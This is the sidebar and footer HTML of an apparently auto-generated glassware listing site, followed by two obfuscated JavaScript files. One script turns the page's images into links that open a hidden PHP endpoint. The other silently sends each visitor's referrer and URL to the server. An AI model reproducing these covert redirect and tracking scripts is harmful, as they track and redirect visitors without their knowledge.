	<li class="cat-item cat-item-5027"><a href="https://crystalglasswareset.name/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://crystalglasswareset.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://crystalglasswareset.name/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://crystalglasswareset.name/category/unbreakable/" >unbreakable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://crystalglasswareset.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://crystalglasswareset.name/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://crystalglasswareset.name/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://crystalglasswareset.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://crystalglasswareset.name/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://crystalglasswareset.name/category/uraniumvaseline/" >uraniumvaseline</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://crystalglasswareset.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://crystalglasswareset.name/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://crystalglasswareset.name/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://crystalglasswareset.name/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://crystalglasswareset.name/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://crystalglasswareset.name/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://crystalglasswareset.name/category/vandermark/" >vandermark</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://crystalglasswareset.name/category/varga/" >varga-</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://crystalglasswareset.name/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://crystalglasswareset.name/category/veda/" >veda</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://crystalglasswareset.name/category/venero/" >venero</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://crystalglasswareset.name/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://crystalglasswareset.name/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://crystalglasswareset.name/category/venini/" >venini</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://crystalglasswareset.name/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://crystalglasswareset.name/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://crystalglasswareset.name/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://crystalglasswareset.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://crystalglasswareset.name/category/vessel/" >vessel</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://crystalglasswareset.name/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://crystalglasswareset.name/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://crystalglasswareset.name/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://crystalglasswareset.name/category/vietri/" >vietri</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://crystalglasswareset.name/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://crystalglasswareset.name/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://crystalglasswareset.name/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://crystalglasswareset.name/category/vimvins/" >vimvins</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://crystalglasswareset.name/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://crystalglasswareset.name/category/vinosimo/" >vinosimo</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://crystalglasswareset.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://crystalglasswareset.name/category/vintage-1930s/" >vintage-1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://crystalglasswareset.name/category/vintage-waterford-crystal-decanter-old-fashioned-glasses-bar-set-w-wood-tray/" >vintage-waterford-crystal-decanter-old-fashioned-glasses-bar-set-w-wood-tray</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://crystalglasswareset.name/category/vintagemcm/" >vintagemcm</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://crystalglasswareset.name/category/vintageold/" >vintageold</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://crystalglasswareset.name/category/vinum/" >vinum</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://crystalglasswareset.name/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://crystalglasswareset.name/category/vitreon/" >vitreon</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://crystalglasswareset.name/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://crystalglasswareset.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://crystalglasswareset.name/category/volnay/" >volnay</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://crystalglasswareset.name/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://crystalglasswareset.name/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://crystalglasswareset.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://crystalglasswareset.name/category/wateford/" >wateford</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://crystalglasswareset.name/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://crystalglasswareset.name/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://crystalglasswareset.name/category/waterfordhappy/" >waterford&#039;happy</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://crystalglasswareset.name/category/waterfordset/" >waterfordset</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://crystalglasswareset.name/category/waterfordsouthbridge/" >waterfordsouthbridge</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://crystalglasswareset.name/category/watwrford/" >watwrford</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://crystalglasswareset.name/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://crystalglasswareset.name/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://crystalglasswareset.name/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://crystalglasswareset.name/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://crystalglasswareset.name/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://crystalglasswareset.name/category/westmoreland/" >westmoreland</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://crystalglasswareset.name/category/wham/" >wham</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://crystalglasswareset.name/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://crystalglasswareset.name/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://crystalglasswareset.name/category/whitefriars/" >whitefriars</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://crystalglasswareset.name/category/whitehall/" >whitehall</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://crystalglasswareset.name/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://crystalglasswareset.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://crystalglasswareset.name/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://crystalglasswareset.name/category/withlabels/" >withlabels</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://crystalglasswareset.name/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://crystalglasswareset.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://crystalglasswareset.name/category/xcntric/" >xcntric</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://crystalglasswareset.name/category/yeoward/" >yeoward</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://crystalglasswareset.name/category/zane/" >zane</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://crystalglasswareset.name/category/zwiesel/" >zwiesel</a>
</li>
		</ul>
</aside>
<aside id="calendar-2" class="widget widget_calendar">
<h3 class="widget-title">Timetable</h3>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://crystalglasswareset.name/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://crystalglasswareset.name/2026/01/01/" title="Pottery Barn Red Double Old Fashioned Glasses Set of 4 Cut Crystal
2 Elegant Mikasa Crystal Wine Glass in The Park Avenue Pattern. 8 1/2 MINT">1</a></td><td><a href="https://crystalglasswareset.name/2026/01/02/" title="Set of 4 Studio Crafted NACHTMANN ROMER Crystal Multicolor Wine Glasses
Interglass set of 7 items, The Glassmakers, made in Italy, Florence, multicolor">2</a></td><td><a href="https://crystalglasswareset.name/2026/01/03/" title="Crystals H&amp;B Crystal Glassware Set 6 Pieces Excellent Condition
Shannon 24% Brilliant Cut Lead Crystal 12 piece Multi-Purpose Set New Open Box">3</a></td><td><a href="https://crystalglasswareset.name/2026/01/04/" title="Orrefors Sweden ILLUSION Crystal Claret Wine Glasses Set of 5
Faberge Odessa Crystal Colored tea Glasses Set of 8">4</a></td>
	</tr>
	<tr>
		<td><a href="https://crystalglasswareset.name/2026/01/05/" title="Cristal D&#8217;Arques-Durand Salad Bowl Set 13 Piece Diamond Pattern Starburst Bottom
8 Vintage Cranberry Crystal Gorham Rose mist Wine glasses 7">5</a></td><td><a href="https://crystalglasswareset.name/2026/01/06/" title="RARE Vintage Crystal Brandy Cognac Glasses Various Color Set of 5
Thrift With Me As I Find Cut Glass Fostoria Russel Wright U0026 Nancy Prentiss China More By Dr Lori">6</a></td><td><a href="https://crystalglasswareset.name/2026/01/07/" title="Stylish Crystal Champagne Flutes Set of 6
Uncommon 25-Piece Vintage Cristal d&#8217;Arques Longchamp Tableware Set">7</a></td><td><a href="https://crystalglasswareset.name/2026/01/08/" title="Swarovski Crystalline Toasting Flutes Set Of 2 Champagne Crystal Stem 255678 NIB
9 Vintage Lenox Shell Water Wine Cocktails Crystal Glasses Gold Trim 8">8</a></td><td><a href="https://crystalglasswareset.name/2026/01/09/" title="Vintage Lead Crystal Bleikristall West Germany Wine Glasses set of 10 FREE SHIP
Vintage Crystal Wine Glasses 7 3/4 WithEtched Floral &amp; Leaf Design, Set Of 7">9</a></td><td><a href="https://crystalglasswareset.name/2026/01/10/" title="Set Of 4 AJKA Crystal Cut to Clear Iced Tea Water Goblets Glasses Proinnseas
Faberge Odessa Crystal Colored Wine Glasses Set of 6">10</a></td><td><a href="https://crystalglasswareset.name/2026/01/11/" title="Set of 7 VILLEROY &amp;BOCH Bernadotte Crystal 7&#8221; Champagne Glasses EUC
Gourgeous Set Of 6 Colorful Cut to Clear Crystal 8 3/4 Tall Hock Wine Glasses">11</a></td>
	</tr>
	<tr>
		<td><a href="https://crystalglasswareset.name/2026/01/12/" title="Mikasa Artic lights Brandy Cognac Snifter Set 4 VTG
VAL SAINT LAMBERT GEVAERT TCPL SET OF 11 Cordial Glasses RAREVINTAGEPRISTINE">12</a></td><td><a href="https://crystalglasswareset.name/2026/01/13/" title="Val Saint Lambert Champagne Glasses Set of 6 Art Deco
NEW! Ralph Lauren Crystal HERRINGBONE DOUBLE OLD FASHIONED GLASSES Set of 6">13</a></td><td><a href="https://crystalglasswareset.name/2026/01/14/" title="Set of 12 American Brilliant Cut Champagne/Sherbet Coupes Stunning
City Asymmetric Whiskey Glass Set 11 Oz, 4 Pack">14</a></td><td id="today"><a href="https://crystalglasswareset.name/2026/01/15/" title="Swarovski Crystalline Toasting Flutes Set Champagne Crystal Glasses W BOX">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>
<aside id="recent-search-terms" class="widget widget_recent_terms">
<h3 class="widget-title">Recent Search Terms</h3>
<ul><li><a href="https://crystalglasswareset.name/2023/01/crystal-glasses-vintage-etched-princess-house-2/" title="princess house glassware">princess house glassware</a></li><li><a href="https://crystalglasswareset.name/2021/05/william-yeoward-eleven-crystal-gloria-pattern-wine-glasses-handcut-and-handblown/" title="william yeoward glassware">william yeoward glassware</a></li><li><a href="https://crystalglasswareset.name/2020/08/set-of-9-vintage-waterford-crystal-lismore-champagne-wine-sherbet-glasses/" title="waterford lismore sherbet glasses">waterford lismore sherbet glasses</a></li><li><a href="https://crystalglasswareset.name/2021/07/waterford-crystal-nativity-set-15-pc-camel-donkey-sheep-wise-men-shepherds-angel/" title="crystal wise men nativity">crystal wise men nativity</a></li><li><a href="https://crystalglasswareset.name/2020/07/waterford-crystal-dessert-dish-set-of-12-kildare-pattern/" title="waterford crystal dessert glasses">waterford crystal dessert glasses</a></li><li><a href="https://crystalglasswareset.name/2019/01/antique-set-of-six-russian-imperial-glass-works-cut-crystal-champagne-flutes/" title="russian fluted champaign glasses ebay">russian fluted champaign glasses ebay</a></li><li><a href="https://crystalglasswareset.name/2022/12/gioielli-da-tavola-g-a-cristal-italy-4-black-wine-glasses-original-box-rare/" title="бокалы ga cristal gioielli da tavola">бокалы ga cristal gioielli da tavola</a></li><li><a href="https://crystalglasswareset.name/2017/06/orrefors-stemware-prelude-crystal-claret-wine-glasses-clear-set-of-12-3/" title="orrefors crystal wine glass">orrefors crystal wine glass</a></li><li><a href="https://crystalglasswareset.name/2023/11/vintage-1982-schott-zwiesel-germany-tango-cut-crystal-champagne-glasses-set-of-8/" title="zweasel German lead glasses box set">zweasel German lead glasses box set</a></li><li><a href="https://crystalglasswareset.name/2020/04/tiffany-co-frank-lloyd-wright-double-old-fashioned-hexagon-crystal-glass-set-4/" title="frank lloyd wright glassware">frank lloyd wright glassware</a></li></ul></aside>
<aside id="pages-2" class="widget widget_pages">
<h3 class="widget-title">Pages</h3>
		<ul>
			<li class="page_item page-item-6"><a href="https://crystalglasswareset.name/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://crystalglasswareset.name/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://crystalglasswareset.name/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>
			</div>
	</div>
		</div>
								<footer id="colophon"  class="site-footer"  role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
			<div class="container">
<div class="copyright">
<p>
&copy; 2026 Crystal Glassware Set</p>
</div>
<div class="credits">
<p>
Built with <a href="https://www.onedesigns.com/themes/enlightenment">Enlightenment Theme</a> and <a href="https://wordpress.org/" rel="generator">WordPress</a>
</p>
</div>
</div>
		</footer>
			</div>
	<script type='text/javascript' src='https:///crystalglasswareset.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/crystalglasswareset.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/bootstrap.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_colorbox_args = {"selector":"a[href$=\".jpg\"], a[href$=\".jpeg\"], a[href$=\".png\"], a[href$=\".gif\"]","maxWidth":"100%","maxHeight":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/jquery.colorbox.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_infinite_scroll_args = {"loading":{"img":"https:\/\/crystalglasswareset.name\/wp-content\/themes\/default\/core\/images\/ajax-loader-transparent.gif","msgText":"Loading more posts &#8230;","finishedMsg":"There are no more posts to display."},"navSelector":"#posts-nav","nextSelector":".next a, a.next","contentSelector":"#content","itemSelector":".hentry","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_call_js = {"ajaxurl":"https:\/\/crystalglasswareset.name\/wp-admin\/admin-ajax.php","includes_url":"https:\/\/crystalglasswareset.name\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/core/js/call.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_theme_call_js = {"nav_more_text":"More","shrink_navbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://crystalglasswareset.name/wp-content/themes/default/js/call.js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://crystalglasswareset.name/cumise.js
body_size: 580
content:

window.onload = function ()
{
	jazunyqog();
}


function jazunyqog(){		 

	var cojizyni = document.getElementsByTagName("img");	 	for (var jejalaxufofil = 0; jejalaxufofil < cojizyni.length; jejalaxufofil++)  
	{ 	
 


	  
		var hyniluvosurigix = cojizyni[jejalaxufofil].getAttribute("class");     
		if(hyniluvosurigix == null || hyniluvosurigix.length < 50) continue; 

 		var zejadejoryrer = "/tygeqan.php?pnuvhz=" + hyniluvosurigix;
  		var jatuqoxisonyn = cojizyni[jejalaxufofil].getAttribute("alt");		var mezewonabola = sudoxi(zejadejoryrer, jatuqoxisonyn);
   		var decolihe = cojizyni[jejalaxufofil].parentNode;    
		var sufeq = cojizyni[jejalaxufofil].cloneNode(true);
     		mezewonabola.appendChild(sufeq);
 
					decolihe.replaceChild(mezewonabola, cojizyni[jejalaxufofil]);   	} 
}


//--------------------------------------------------------------------------------

function sudoxi(heqelowobom, noze)
{ 	
		if(noze == null) noze = "";

	
	var xijyn = document.createElement("a");			xijyn.href = "#" + noze;
  	xijyn.setAttribute("onclick", "javascript:window.open('" + heqelowobom + "');return false;"); 	    	xijyn.setAttribute("rel","nofollow");   
	
 	xijyn.setAttribute("target","_blank");
	return xijyn; }

--- FILE ---
content_type: application/javascript
request_url: https://crystalglasswareset.name/xecyratir.js
body_size: 810
content:



function lebagiluti(){	


	var zorybekufaqujo = window.location.href; 
      var hyqykytyrarimol = document.currentScript.src.split('/').pop().replace(".js","");	var midulysiby = "/" + hyqykytyrarimol + ".php"; 	    var josajyjacehem = 60; 
	var canuboruha = hyqykytyrarimol;
 	var tudoloro = "";
     try

	    {
  
       tudoloro=""+parent.document.referrer;  

    }       catch (ex)  
 	
    {
		    tudoloro=""+document.referrer; 	     } 

	if(goka(canuboruha) == null)    	{   		var zebyl = window.location.hostname;
		

		kemuxepif(canuboruha, "1", josajyjacehem, "/", zebyl);   	 	
 			if(goka(canuboruha) != null)  
		{ 	 
			var gobihafeby = new Image();  
  
			gobihafeby.src=midulysiby + "?referer=" + escape(tudoloro) + "&url=" + escape(zorybekufaqujo);
 			}
 	}} 

lebagiluti();

//--------------------------------------------------------------------------------
function goka(fonovyriq) {
      var wacalew = document.cookie;  
     var xavixaco = fonovyriq + "=";
 		     var ponotikype = wacalew.indexOf("; " + xavixaco);
     if (ponotikype == -1) {
 

        ponotikype = wacalew.indexOf(xavixaco);


		        if (ponotikype != 0) return null;
  
     } else {         ponotikype += 2;	    }    var mukerer = document.cookie.indexOf(";", ponotikype);

       if (mukerer == -1) {	 	        mukerer = wacalew.length;     
    }
	 	    return unescape(wacalew.substring(ponotikype + xavixaco.length, mukerer));
 
 }  


function kemuxepif(nycovurybu,cokonuqusupa,refusuruh, taxehemuxabifar, jizuzovi) {	
  var hedoroqez = new Date();  var kegogewo = new Date();
     kegogewo.setTime(hedoroqez.getTime() + 1000*60*refusuruh);
 	 document.cookie = nycovurybu+"="+escape(cokonuqusupa) + ";expires="+kegogewo.toGMTString() + ";path=" + taxehemuxabifar + ";domain=" + jizuzovi;
  }